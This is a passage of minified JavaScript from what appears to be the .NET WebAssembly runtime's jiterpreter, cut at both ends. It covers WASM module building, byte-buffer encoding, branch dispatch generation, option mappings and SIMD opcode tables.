disabled");this.beginSection(2),this.appendULeb(1+t.length+this.constantSlots.length+(!1!==e?1:0));for(let e=0;e<t.length;e++){const n=t[e];this.appendName(n.module),this.appendName(this.getCompressedName(n)),this.appendU8(0),this.appendU8(n.typeIndex)}for(let e=0;e<this.constantSlots.length;e++)this.appendName("c"),this.appendName(e.toString(36)),this.appendU8(3),this.appendU8(127),this.appendU8(0);this.appendName("m"),this.appendName("h"),this.appendU8(2),this.appendU8(0),this.appendULeb(1),!1!==e&&(this.appendName("f"),this.appendName("f"),this.appendU8(1),this.appendU8(112),this.appendU8(0),this.appendULeb(1))}defineImportedFunction(e,t,n,r,o){if(this.lockImports)throw new Error("Import section already generated");if(r&&this.importedFunctionCount>0)throw new Error("New permanent imports cannot be defined after any indexes have been assigned");const a=this.functionTypes[n];if(!a)throw new Error("No function type named "+n);if(r&&!a[4])throw new Error("A permanent import must have a permanent function type");const s=a[0],i=r?this.permanentImportedFunctions:this.importedFunctions;if("number"==typeof o&&(o=Va().get(o)),"function"!=typeof o&&void 0!==o)throw new Error(`Value passed for imported function ${t} was not a function or valid function pointer or undefined`);return i[t]={index:void 0,typeIndex:s,module:e,name:t,func:o}}markImportAsUsed(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);"number"!=typeof t.index&&(t.index=this.importedFunctionCount++)}defineFunction(e,t){const n={index:this.functions.length,name:e.name,typeName:e.type,typeIndex:this.functionTypes[e.type][0],export:e.export,locals:e.locals,generator:t,error:null,blob:null};return this.functions.push(n),n.export&&(this.estimatedExportBytes+=n.name.length+8),n}emitImportsAndFunctions(e){let t=0;for(let e=0;e<this.functions.length;e++){const n=this.functions[e];n.export&&t++,this.beginFunction(n.typeName,n.locals);try{n.blob=n.generator()}finally{try{n.blob||(n.blob=this.endFunction(!1))}catch(e){}}}this._generateImportSection(e),this.beginSection(3),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++)this.appendULeb(this.functions[e].typeIndex);this.beginSection(7),this.appendULeb(t);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.export&&(this.appendName(t.name),this.appendU8(0),this.appendULeb(this.importedFunctionCount+e))}this.beginSection(10),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.blob||w(!1,`expected function ${t.name} to have a body`),this.appendULeb(t.blob.length),this.appendBytes(t.blob)}this.endSection()}call_indirect(){throw new Error("call_indirect unavailable")}callImport(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);if("number"!=typeof t.index){if(this.lockImports)throw new Error("Import section was emitted before assigning an index to import named "+e);t.index=this.importedFunctionCount++}this.appendU8(16),this.appendULeb(t.index)}beginSection(e){this.inSection&&this._pop(!0),this.appendU8(e),this._push(),this.inSection=!0}endSection(){if(!this.inSection)throw new Error("Not in section");this.inFunction&&this.endFunction(!0),this._pop(!0),this.inSection=!1}_assignLocalIndices(e,t,n,r){e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const n in t){const o=t[n];e[o]<=0&&r++,e[o]++}const o=e[127],a=o+e[126],s=a+e[125],i=s+e[124];e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const r in t){const c=t[r];let l,u=0;switch(c){case 127:l=0;break;case 126:l=o;break;case 125:l=a;break;case 124:l=s;break;case 123:l=i;break;default:throw new Error(`Unimplemented valtype: ${c}`)}u=e[c]+++l+n,this.locals.set(r,u)}return r}beginFunction(e,t){if(this.inFunction)throw new Error("Already in function");this._push();const n=this.functionTypes[e];this.locals.clear(),this.branchTargets.clear();let r={};const o=[127,126,125,124,123];let a=0;const s=this._assignParameterIndices(n[1]);t?a=this._assignLocalIndices(r,t,s,a):r={},this.appendULeb(a);for(let e=0;e<o.length;e++){const t=o[e],n=r[t];n&&(this.appendULeb(n),this.appendU8(t))}this.inFunction=!0}endFunction(e){if(!this.inFunction)throw new Error("Not in function");if(this.activeBlocks>0)throw new Error(`${this.activeBlocks} unclosed block(s) at end of function`);const t=this._pop(e);return this.inFunction=!1,t}block(e,t){const n=this.appendU8(t||2);return e?this.appendU8(e):this.appendU8(64),this.activeBlocks++,n}endBlock(){if(this.activeBlocks<=0)throw new Error("No blocks active");this.activeBlocks--,this.appendU8(11)}arg(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e;if("number"!=typeof n)throw new Error("No local named "+e);t&&this.appendU8(t),this.appendULeb(n)}local(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e+this.argumentCount;if("number"!=typeof n)throw new Error("No local named "+e);t?this.appendU8(t):this.appendU8(32),this.appendULeb(n)}appendMemarg(e,t){this.appendULeb(t),this.appendULeb(e)}lea(e,t){"string"==typeof e?this.local(e):this.i32_const(e),this.i32_const(t),this.appendU8(106)}getArrayView(e){if(this.stackSize>1)throw new Error("Jiterpreter block stack not empty");return this.stack[0].getArrayView(e)}getConstants(){const e={};for(let t=0;t<this.constantSlots.length;t++)e[t.toString(36)]=this.constantSlots[t];return e}}class La{constructor(){this.textBuf=new Uint8Array(1024),this.capacity=16384,this.buffer=t._malloc(this.capacity),Ee().fill(0,this.buffer,this.buffer+this.capacity),this.size=0,this.clear(),"function"==typeof TextEncoder&&(this.encoder=new TextEncoder)}clear(){this.size=0}appendU8(e){if(this.size>=this.capacity)throw new Error("Buffer full");const t=this.size;return Ee()[this.buffer+this.size++]=e,t}appendU32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,0),this.size+=4,t}appendI32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,1),this.size+=4,t}appendF32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,2),this.size+=4,t}appendF64(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,3),this.size+=8,t}appendBoundaryValue(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb_signed_boundary(this.buffer+this.size,e,t);if(n<1)throw new Error(`Failed to encode ${e} bit boundary value with sign ${t}`);return this.size+=n,n}appendULeb(e){if("number"!=typeof e&&w(!1,`appendULeb expected number but got ${e}`),e>=0||w(!1,"cannot pass negative value to appendULeb"),e<127){if(this.size+1>=this.capacity)throw new Error("Buffer full");return this.appendU8(e),1}if(this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,0);if(t<1)throw new Error(`Failed to encode value '${e}' as unsigned leb`);return this.size+=t,t}appendLeb(e){if("number"!=typeof e&&w(!1,`appendLeb expected number but got ${e}`),this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,1);if(t<1)throw new Error(`Failed to encode value '${e}' as signed leb`);return this.size+=t,t}appendLebRef(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb64_ref(this.buffer+this.size,e,t?1:0);if(n<1)throw new Error("Failed to encode value as leb");return this.size+=n,n}copyTo(e,t){"number"!=typeof t&&(t=this.size),Ee().copyWithin(e.buffer+e.size,this.buffer,this.buffer+t),e.size+=t}appendBytes(e,t){const n=this.size,r=Ee();return e.buffer===r.buffer?("number"!=typeof t&&(t=e.length),r.copyWithin(this.buffer+n,e.byteOffset,e.byteOffset+t),this.size+=t):("number"==typeof t&&(e=new Uint8Array(e.buffer,e.byteOffset,t)),this.getArrayView(!0).set(e,this.size),this.size+=e.length),n}appendName(e){let t=e.length,n=1===e.length?e.charCodeAt(0):-1;if(n>127&&(n=-1),t&&n<0)if(this.encoder)t=this.encoder.encodeInto(e,this.textBuf).written||0;else for(let n=0;n<t;n++){const t=e.charCodeAt(n);if(t>127)throw new Error("Out of range character and no TextEncoder available");this.textBuf[n]=t}this.appendULeb(t),n>=0?this.appendU8(n):t>1&&this.appendBytes(this.textBuf,t)}getArrayView(e){return new Uint8Array(Ee().buffer,this.buffer,e?this.capacity:this.size)}}class $a{constructor(e){this.segments=[],this.backBranchTargets=null,this.lastSegmentEnd=0,this.overheadBytes=0,this.blockStack=[],this.backDispatchOffsets=[],this.dispatchTable=new Map,this.observedBranchTargets=new Set,this.trace=0,this.builder=e}initialize(e,t,n){this.segments.length=0,this.blockStack.length=0,this.startOfBody=e,this.backBranchTargets=t,this.base=this.builder.base,this.ip=this.lastSegmentStartIp=this.builder.base,this.lastSegmentEnd=0,this.overheadBytes=10,this.dispatchTable.clear(),this.observedBranchTargets.clear(),this.trace=n,this.backDispatchOffsets.length=0}entry(e){this.entryIp=e,this.appendBlob(),1!==this.segments.length&&w(!1,"expected 1 segment"),"blob"!==this.segments[0].type&&w(!1,"expected blob"),this.entryBlob=this.segments[0],this.segments.length=0,this.overheadBytes+=9,this.backBranchTargets&&(this.overheadBytes+=20,this.overheadBytes+=this.backBranchTargets.length)}appendBlob(){this.builder.current.size!==this.lastSegmentEnd&&(this.segments.push({type:"blob",ip:this.lastSegmentStartIp,start:this.lastSegmentEnd,length:this.builder.current.size-this.lastSegmentEnd}),this.lastSegmentStartIp=this.ip,this.lastSegmentEnd=this.builder.current.size,this.overheadBytes+=2)}startBranchBlock(e,t){this.appendBlob(),this.segments.push({type:"branch-block-header",ip:e,isBackBranchTarget:t}),this.overheadBytes+=1}branch(e,t,n){this.observedBranchTargets.add(e),this.appendBlob(),this.segments.push({type:"branch",from:this.ip,target:e,isBackward:t,branchType:n}),this.overheadBytes+=4,t&&(this.overheadBytes+=11),3!==n&&2!==n||(this.overheadBytes+=17)}emitBlob(e,t){const n=t.subarray(e.start,e.start+e.length);this.builder.appendBytes(n)}generate(){this.appendBlob();const e=this.builder.endFunction(!1);this.builder._push(),this.builder.base=this.base,this.emitBlob(this.entryBlob,e),this.backBranchTargets&&(this.builder.i32_const(0),this.builder.local("disp",33),this.builder.block(64,3));for(let e=0;e<this.segments.length;e++){const t=this.segments[e];"branch-block-header"===t.type&&this.blockStack.push(t.ip)}this.blockStack.sort(((e,t)=>e-t));for(let e=0;e<this.blockStack.length;e++)this.builder.block(64);if(this.backBranchTargets){this.backDispatchOffsets.length=0;for(let e=0;e<this.backBranchTargets.length;e++){const t=2*this.backBranchTargets[e]+this.startOfBody;this.blockStack.indexOf(t)<0||this.observedBranchTargets.has(t)&&(this.dispatchTable.set(t,this.backDispatchOffsets.length+1),this.backDispatchOffsets.push(t))}if(0===this.backDispatchOffsets.length)this.trace>0&&ut("No back branch targets were reachable after filtering");else if(1===this.backDispatchOffsets.length)this.trace>0&&(this.backDispatchOffsets[0]===this.entryIp?ut(`Exactly one back dispatch offset and it was the entry point 0x${this.entryIp.toString(16)}`):ut(`Exactly one back dispatch offset and it was 0x${this.backDispatchOffsets[0].toString(16)}`)),this.builder.local("disp"),this.builder.appendU8(13),this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[0]));else{this.builder.block(64),this.builder.block(64),this.builder.local("disp"),this.builder.appendU8(14),this.builder.appendULeb(this.backDispatchOffsets.length+1),this.builder.appendULeb(1);for(let e=0;e<this.backDispatchOffsets.length;e++)this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[e])+2);this.builder.appendULeb(0),this.builder.endBlock(),this.builder.appendU8(0),this.builder.endBlock()}this.backDispatchOffsets.length>0&&this.blockStack.push(0)}this.trace>1&&ut(`blockStack=${this.blockStack}`);for(let t=0;t<this.segments.length;t++){const n=this.segments[t];switch(n.type){case"blob":this.emitBlob(n,e);break;case"branch-block-header":{const e=this.blockStack.indexOf(n.ip);0!==e&&w(!1,`expected ${n.ip} on top of blockStack but found it at index ${e}, top is ${this.blockStack[0]}`),this.builder.endBlock(),this.blockStack.shift();break}case"branch":{const e=n.isBackward?0:n.target;let t=this.blockStack.indexOf(e),r=!1;if(n.isBackward)if(this.dispatchTable.has(n.target)){const e=this.dispatchTable.get(n.target);this.trace>1&&ut(`backward br from ${n.from.toString(16)} to ${n.target.toString(16)}: disp=${e}`),this.builder.i32_const(1),this.builder.local("backbranched",33),this.builder.i32_const(e),this.builder.local("disp",33),r=!0}else this.trace>0&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed: back branch target not in dispatch table`),t=-1;if(t>=0||r){let e=0;switch(n.branchType){case 2:Fa(this.builder,n.from),this.builder.appendU8(12);break;case 3:this.builder.block(64,4),Fa(this.builder,n.from),this.builder.appendU8(12),e=1;break;case 0:this.builder.appendU8(12);break;case 1:this.builder.appendU8(13);break;default:throw new Error("Unimplemented branch type")}this.builder.appendULeb(e+t),e&&this.builder.endBlock(),this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} breaking out ${e+t+1} level(s)`)}else{if(this.trace>0){const e=this.base;n.target>=e&&n.target<this.exitIp?ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (inside of trace!)`):this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (outside of trace 0x${e.toString(16)} - 0x${this.exitIp.toString(16)})`)}const e=1===n.branchType||3===n.branchType;e&&this.builder.block(64,4),Pa(this.builder,n.target,4),e&&this.builder.endBlock()}break}default:throw new Error("unreachable")}}return this.backBranchTargets&&(this.blockStack.length<=1||w(!1,"expected one or zero entries in the block stack at the end"),this.blockStack.length&&this.blockStack.shift(),this.builder.endBlock()),0!==this.blockStack.length&&w(!1,`expected block stack to be empty at end of function but it was ${this.blockStack}`),this.builder.ip_const(this.exitIp),this.builder.appendU8(15),this.builder.appendU8(11),this.builder._pop(!1)}}let Ca,Na=-1,Da=0;const Ba={generation:0,compilation:0},Oa={traceCandidates:0,tracesCompiled:0,entryWrappersCompiled:0,jitCallsCompiled:0,directJitCallsCompiled:0,failures:0,bytesGenerated:0,nullChecksEliminated:0,nullChecksFused:0,backBranchesEmitted:0,backBranchesNotEmitted:0,simdFallback:{}},Ma=globalThis.performance&&globalThis.performance.now?globalThis.performance.now.bind(globalThis.performance):Date.now;function Fa(e,t){e.ptr_const(St.mono_jiterp_get_polling_required_address()),e.appendU8(40),e.appendMemarg(0,2),e.block(64,4),e.local("frame"),e.i32_const(t),e.callImport("safepoint"),e.endBlock()}function Pa(e,t,n){e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(n),e.callImport("bailout")),e.appendU8(15)}function za(e,t,n,r){n<=e.options.monitoringLongDistance+2&&(e.local("cinfo"),e.i32_const(n),e.appendU8(54),e.appendMemarg(4,0),e.local("cinfo"),e.local("backbranched"),e.appendU8(54),e.appendMemarg(0,0)),e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(r),e.callImport("bailout")),e.appendU8(15)}function Va(){if(Ca||(Ca=t.getWasmIndirectFunctionTable()),!Ca)throw new Error("Module did not export the indirect function table");return Ca}function Wa(e){e||w(!1,"Attempting to set null function into table"),l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const t=Va();Da<=0&&(Na=t.length,Da=512,t.grow(Da));const n=Na;return Na++,Da--,t.set(n,e),n}function Ha(e,t,n,r,o){if(r<=0)return o&&e.appendU8(26),!0;if(r>=xa)return!1;if(0!==n)return!1;const a=o?"memop_dest":"pLocals";o&&e.local(a,33);let s=o?0:t;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.v128_const(0),e.appendSimd(11),e.appendMemarg(s,0),s+=t,r-=t}for(;r>=8;)e.local(a),e.i52_const(0),e.appendU8(55),e.appendMemarg(s,0),s+=8,r-=8;for(;r>=1;){e.local(a),e.i32_const(0);let t=r%4;switch(t){case 0:t=4,e.appendU8(54);break;case 1:e.appendU8(58);break;case 3:case 2:t=2,e.appendU8(59)}e.appendMemarg(s,0),s+=t,r-=t}return!0}function Ga(e,t,n){Ha(e,0,t,n,!0)||(e.i32_const(t),e.i32_const(n),e.appendU8(252),e.appendU8(11),e.appendU8(0))}function qa(e,t,n,r,o,a,s){if(r<=0)return o&&(e.appendU8(26),e.appendU8(26)),!0;if(r>=Ta)return!1;o?(a=a||"memop_dest",s=s||"memop_src",e.local(s,33),e.local(a,33)):a&&s||(a=s="pLocals");let i=o?0:t,c=o?0:n;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.local(s),e.appendSimd(0,!0),e.appendMemarg(c,0),e.appendSimd(11),e.appendMemarg(i,0),i+=t,c+=t,r-=t}for(;r>=8;)e.local(a),e.local(s),e.appendU8(41),e.appendMemarg(c,0),e.appendU8(55),e.appendMemarg(i,0),i+=8,c+=8,r-=8;for(;r>=1;){let t,n,o=r%4;switch(o){case 0:o=4,t=40,n=54;break;default:case 1:o=1,t=44,n=58;break;case 3:case 2:o=2,t=46,n=59}e.local(a),e.local(s),e.appendU8(t),e.appendMemarg(c,0),e.appendU8(n),e.appendMemarg(i,0),c+=o,i+=o,r-=o}return!0}function Ja(e,t){return qa(e,0,0,t,!0)||(e.i32_const(t),e.appendU8(252),e.appendU8(10),e.appendU8(0),e.appendU8(0)),!0}function Ya(){Oa.failures++,Oa.failures>=Ia&&(ut(`Disabling jiterpreter after ${Oa.failures} failures`),is({enableTraces:!1,enableInterpEntry:!1,enableJitCall:!1}))}const Xa={};function Za(e){const t=Xa[e];return void 0===t?Xa[e]=St.mono_jiterp_get_member_offset(e):t}function Ka(e){const n=t.asm[e];if("function"!=typeof n)throw new Error(`raw cwrap ${e} not found`);return n}const Qa={};function es(e){let t=Qa[e];return"number"!=typeof t&&(t=Qa[e]=St.mono_jiterp_get_opcode_value_table_entry(e)),t}function ts(e,t){return[e,e,t]}let ns;function rs(){if(!St.mono_wasm_is_zero_page_reserved())return!1;if(!0===ns)return!1;const e=Ie();for(let t=0;t<8;t++)if(0!==e[t])return!1===ns&&dt(`Zero page optimizations are enabled but garbage appeared in memory at address ${4*t}: ${e[t]}`),ns=!0,!1;return ns=!1,!0}const os={enableTraces:"jiterpreter-traces-enabled",enableInterpEntry:"jiterpreter-interp-entry-enabled",enableJitCall:"jiterpreter-jit-call-enabled",enableBackwardBranches:"jiterpreter-backward-branch-entries-enabled",enableCallResume:"jiterpreter-call-resume-enabled",enableWasmEh:"jiterpreter-wasm-eh-enabled",enableSimd:"jiterpreter-simd-enabled",zeroPageOptimization:"jiterpreter-zero-page-optimization",enableStats:"jiterpreter-stats-enabled",disableHeuristic:"jiterpreter-disable-heuristic",estimateHeat:"jiterpreter-estimate-heat",countBailouts:"jiterpreter-count-bailouts",dumpTraces:"jiterpreter-dump-traces",useConstants:"jiterpreter-use-constants",eliminateNullChecks:"jiterpreter-eliminate-null-checks",noExitBackwardBranches:"jiterpreter-backward-branches-enabled",directJitCalls:"jiterpreter-direct-jit-calls",minimumTraceValue:"jiterpreter-minimum-trace-value",minimumTraceHitCount:"jiterpreter-minimum-trace-hit-count",monitoringPeriod:"jiterpreter-trace-monitoring-period",monitoringShortDistance:"jiterpreter-trace-monitoring-short-distance",monitoringLongDistance:"jiterpreter-trace-monitoring-long-distance",monitoringMaxAveragePenalty:"jiterpreter-trace-monitoring-max-average-penalty",backBranchBoost:"jiterpreter-back-branch-boost",jitCallHitCount:"jiterpreter-jit-call-hit-count",jitCallFlushThreshold:"jiterpreter-jit-call-queue-flush-threshold",interpEntryHitCount:"jiterpreter-interp-entry-hit-count",interpEntryFlushThreshold:"jiterpreter-interp-entry-queue-flush-threshold",wasmBytesLimit:"jiterpreter-wasm-bytes-limit"};let as=-1,ss={};function is(e){for(const t in e){const n=os[t];if(!n){dt(`Unrecognized jiterpreter option: ${t}`);continue}const r=e[t];"boolean"==typeof r?St.mono_jiterp_parse_option((r?"--":"--no-")+n):"number"==typeof r?St.mono_jiterp_parse_option(`--${n}=${r}`):dt(`Jiterpreter option must be a boolean or a number but was ${typeof r} '${r}'`)}}function cs(){const e=St.mono_jiterp_get_options_version();return e!==as&&(function(){const e=St.mono_jiterp_get_options_as_json(),n=Qe(e);t._free(e);const r=JSON.parse(n);ss={};for(const e in os){const t=os[e];ss[e]=r[t]}}(),as=e),ss}const ls={2:["V128_I1_NEGATION","V128_I2_NEGATION","V128_I4_NEGATION","V128_ONES_COMPLEMENT","V128_U2_WIDEN_LOWER","V128_U2_WIDEN_UPPER","V128_I1_CREATE_SCALAR","V128_I2_CREATE_SCALAR","V128_I4_CREATE_SCALAR","V128_I8_CREATE_SCALAR","V128_I1_EXTRACT_MSB","V128_I2_EXTRACT_MSB","V128_I4_EXTRACT_MSB","V128_I8_EXTRACT_MSB","V128_I1_CREATE","V128_I2_CREATE","V128_I4_CREATE","V128_I8_CREATE","SplatX1","SplatX2","SplatX4","SplatX8","NegateD1","NegateD2","NegateD4","NegateD8","NegateR4","NegateR8","SqrtR4","SqrtR8","CeilingR4","CeilingR8","FloorR4","FloorR8","TruncateR4","TruncateR8","RoundToNearestR4","RoundToNearestR8","NotANY","AnyTrueANY","AllTrueD1","AllTrueD2","AllTrueD4","AllTrueD8","PopCountU1","BitmaskD1","BitmaskD2","BitmaskD4","BitmaskD8","AddPairwiseWideningI1","AddPairwiseWideningU1","AddPairwiseWideningI2","AddPairwiseWideningU2","AbsI1","AbsI2","AbsI4","AbsI8","AbsR4","AbsR8","ConvertToSingleI4","ConvertToSingleU4","ConvertToSingleR8","ConvertToDoubleLowerI4","ConvertToDoubleLowerU4","ConvertToDoubleLowerR8","ConvertToInt32SaturateR4","ConvertToUInt32SaturateR4","ConvertToInt32SaturateR8","ConvertToUInt32SaturateR8","SignExtendWideningLowerD1","SignExtendWideningLowerD2","SignExtendWideningLowerD4","SignExtendWideningUpperD1","SignExtendWideningUpperD2","SignExtendWideningUpperD4","ZeroExtendWideningLowerD1","ZeroExtendWideningLowerD2","ZeroExtendWideningLowerD4","ZeroExtendWideningUpperD1","ZeroExtendWideningUpperD2","ZeroExtendWideningUpperD4","LoadVector128ANY","LoadScalarVector128X4","LoadScalarVector128X8","LoadScalarAndSplatVector128X1","LoadScalarAndSplatVector128X2","LoadScalarAndSplatVector128X4","LoadScalarAndSplatVector128X8","LoadWideningVector128I1","LoadWideningVector128U1","LoadWideningVector128I2","LoadWideningVector128U2","LoadWideningVector128I4","LoadWideningVector128U4"],3:["V128_I1_ADD","V128_I2_ADD","V128_I4_ADD","V128_R4_ADD","V128_I1_SUB","V128_I2_SUB","V128_I4_SUB","V128_R4_SUB","V128_BITWISE_AND","V128_BITWISE_OR","V128_BITWISE_EQUALITY","V128_BITWISE_INEQUALITY","V128_R4_FLOAT_EQUALITY","V128_R8_FLOAT_EQUALITY","V128_EXCLUSIVE_OR","V128_I1_MULTIPLY","V128_I2_MULTIPLY","V128_I4_MULTIPLY","V128_R4_MULTIPLY","V128_R4_DIVISION","V128_I1_LEFT_SHIFT","V128_I2_LEFT_SHIFT","V128_I4_LEFT_SHIFT","V128_I8_LEFT_SHIFT","V128_I1_RIGHT_SHIFT","V128_I2_RIGHT_SHIFT","V128_I4_RIGHT_SHIFT","V128_I1_URIGHT_SHIFT","V128_I2_URIGHT_SHIFT","V128_I4_URIGHT_SHIFT","V128_I8_URIGHT_SHIFT","V128_U1_NARROW","V128_U1_GREATER_THAN","V128_I1_LESS_THAN","V128_U1_LESS_THAN","V128_I2_LESS_THAN","V128_I1_EQUALS","V128_I2_EQUALS","V128_I4_EQUALS","V128_R4_EQUALS","V128_I8_EQUALS","V128_AND_NOT","V128_U2_LESS_THAN_EQUAL","V128_I1_SHUFFLE","V128_I2_SHUFFLE","V128_I4_SHUFFLE","V128_I8_SHUFFLE","ExtractScalarI1","ExtractScalarU1","ExtractScalarI2","ExtractScalarU2","ExtractScalarD4","ExtractScalarD8","ExtractScalarR4","ExtractScalarR8","SwizzleD1","AddD1","AddD2","AddD4","AddD8","AddR4","AddR8","SubtractD1","SubtractD2","SubtractD4","SubtractD8","SubtractR4","SubtractR8","MultiplyD2","MultiplyD4","MultiplyD8","MultiplyR4","MultiplyR8","DivideR4","DivideR8","DotI2","ShiftLeftD1","ShiftLeftD2","ShiftLeftD4","ShiftLeftD8","ShiftRightArithmeticD1","ShiftRightArithmeticD2","ShiftRightArithmeticD4","ShiftRightArithmeticD8","ShiftRightLogicalD1","ShiftRightLogicalD2","ShiftRightLogicalD4","ShiftRightLogicalD8","AndANY","AndNotANY","OrANY","XorANY","CompareEqualD1","CompareEqualD2","CompareEqualD4","CompareEqualD8","CompareEqualR4","CompareEqualR8","CompareNotEqualD1","CompareNotEqualD2","CompareNotEqualD4","CompareNotEqualD8","CompareNotEqualR4","CompareNotEqualR8","CompareLessThanI1","CompareLessThanU1","CompareLessThanI2","CompareLessThanU2","CompareLessThanI4","CompareLessThanU4","CompareLessThanI8","CompareLessThanR4","CompareLessThanR8","CompareLessThanOrEqualI1","CompareLessThanOrEqualU1","CompareLessThanOrEqualI2","CompareLessThanOrEqualU2","CompareLessThanOrEqualI4","CompareLessThanOrEqualU4","CompareLessThanOrEqualI8","CompareLessThanOrEqualR4","CompareLessThanOrEqualR8","CompareGreaterThanI1","CompareGreaterThanU1","CompareGreaterThanI2","CompareGreaterThanU2","CompareGreaterThanI4","CompareGreaterThanU4","CompareGreaterThanI8","CompareGreaterThanR4","CompareGreaterThanR8","CompareGreaterThanOrEqualI1","CompareGreaterThanOrEqualU1","CompareGreaterThanOrEqualI2","CompareGreaterThanOrEqualU2","CompareGreaterThanOrEqualI4","CompareGreaterThanOrEqualU4","CompareGreaterThanOrEqualI8","CompareGreaterThanOrEqualR4","CompareGreaterThanOrEqualR8","ConvertNarrowingSaturateSignedI2","ConvertNarrowingSaturateSignedI4","ConvertNarrowingSaturateUnsignedI2","ConvertNarrowingSaturateUnsignedI4","MultiplyWideningLowerI1","MultiplyWideningLowerI2","MultiplyWideningLowerI4","MultiplyWideningLowerU1","MultiplyWideningLowerU2","MultiplyWideningLowerU4","MultiplyWideningUpperI1","MultiplyWideningUpperI2","MultiplyWideningUpperI4","MultiplyWideningUpperU1","MultiplyWideningUpperU2","MultiplyWideningUpperU4","AddSaturateI1","AddSaturateU1","AddSaturateI2","AddSaturateU2","SubtractSaturateI1","SubtractSaturateU1","SubtractSaturateI2","SubtractSaturateU2","MultiplyRoundedSaturateQ15I2","MinI1","MinI2","MinI4","MinU1","MinU2","MinU4","MaxI1","MaxI2","MaxI4","MaxU1","MaxU2","MaxU4","AverageRoundedU1","AverageRoundedU2","MinR4","MinR8","MaxR4","MaxR8","PseudoMinR4","PseudoMinR8","PseudoMaxR4","PseudoMaxR8","StoreANY"],4:["V128_CONDITIONAL_SELECT","ReplaceScalarD1","ReplaceScalarD2","ReplaceScalarD4","ReplaceScalarD8","ReplaceScalarR4","ReplaceScalarR8","ShuffleD1","BitwiseSelectANY","LoadScalarAndInsertX1","LoadScalarAndInsertX2","LoadScalarAndInsertX4","LoadScalarAndInsertX8","StoreSelectedScalarX1","StoreSelectedScalarX2","StoreSelectedScalarX4","StoreSelectedScalarX8"]},us={13:[65,-1],14:[65,0],15:[65,1],16:[65,2],17:[65,3],18:[65,4],19:[65,5],20:[65,6],21:[65,7],22:[65,8]},ps={463:168,469:174,464:170,470:176},ds={515:[69,40,54],435:[106,40,54],437:[107,40,54],439:[107,40,54],443:[115,40,54],436:[124,41,55],438:[125,41,55],440:[125,41,55],444:[133,41,55],518:[106,40,54],522:[108,40,54],519:[124,41,55],523:[126,41,55],441:[140,42,56],442:[154,43,57],471:[178,40,56],474:[183,40,57],445:[184,40,57],472:[180,41,56],475:[185,41,57],446:[186,41,57],476:[187,42,57],473:[182,43,56],467:[1,52,55],468:[1,53,55],451:[113,40,54],459:[113,40,54],447:[117,40,54],455:[117,40,54],452:[113,41,54],460:[113,41,54],448:[117,41,54],456:[117,41,54],526:[116,40,54],527:[134,41,55],528:[117,40,54],529:[135,41,55],524:[118,40,54],525:[136,41,55],629:[119,40,54],630:[137,41,55],631:[120,40,54],632:[138,41,55],633:[103,40,54],635:[104,40,54],637:[105,40,54],634:[121,41,55],636:[122,41,55],638:[123,41,55]},_s={401:187,402:1,405:187,406:1,409:187,410:1,413:187,414:1,419:187,420:1,423:187,424:1,433:187,434:1,427:187,428:1,65536:187,65537:187,65535:187,65539:1,65540:1,65538:1},fs={351:[106,40,54],369:[106,40,54],371:[106,40,54],355:[107,40,54],359:[108,40,54],373:[108,40,54],375:[108,40,54],363:[109,40,54],367:[110,40,54],387:[111,40,54],391:[112,40,54],381:[113,40,54],383:[114,40,54],385:[115,40,54],395:[116,40,54],397:[117,40,54],393:[118,40,54],352:[124,41,55],356:[125,41,55],360:[126,41,55],364:[127,41,55],388:[129,41,55],368:[128,41,55],392:[130,41,55],382:[131,41,55],384:[132,41,55],386:[133,41,55],396:[134,41,55],398:[135,41,55],394:[136,41,55],353:[146,42,56],357:[147,42,56],361:[148,42,56],365:[149,42,56],354:[160,43,57],358:[161,43,57],362:[162,43,57],366:[163,43,57],399:[70,40,54],403:[71,40,54],421:[72,40,54],407:[74,40,54],425:[76,40,54],411:[78,40,54],431:[73,40,54],417:[75,40,54],429:[77,40,54],415:[79,40,54],400:[81,41,54],404:[82,41,54],422:[83,41,54],408:[85,41,54],426:[87,41,54],412:[89,41,54],432:[84,41,54],418:[86,41,54],430:[88,41,54],416:[90,41,54]},ms={195:399,215:403,203:407,223:417,207:421,231:431,199:411,219:415,211:425,227:429,239:[399,!1,!0],249:[403,!1,!0],243:[407,!1,!0],253:[417,!1,!0],245:[421,!1,!0],257:[431,!1,!0],241:[411,!1,!0],251:[415,!1,!0],247:[425,!1,!0],255:[429,!1,!0],259:[399,65,!0],269:[403,65,!0],263:[407,65,!0],273:[417,65,!0],265:[421,65,!0],277:[431,65,!0],261:[411,65,!0],271:[415,65,!0],267:[425,65,!0],275:[429,65,!0],196:400,216:404,204:408,224:418,208:422,232:432,200:412,220:416,212:426,228:430,260:[400,66,!0],264:[408,6